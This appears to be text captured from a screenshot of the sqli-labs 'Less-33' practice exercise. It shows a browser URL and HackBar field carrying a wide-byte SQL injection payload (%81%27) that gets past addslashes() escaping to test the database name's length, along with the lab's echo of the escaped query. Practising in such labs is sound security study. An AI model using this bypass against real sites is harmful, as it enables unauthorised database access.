 Less-32 **Bypass addslashes()*
不安全 121.196.164.91:8080/Less-33/?id=1%81%27and%20length(database())%20=%209%20%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\'and length(database()) = 9 #
The Query String you input in Hex becomes : 31815c27616e64206c656e677468286461746162617365282929203d20392023
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-33/?id=1%81'and length(database()) = 9 %23
Enable POST ADD HEADER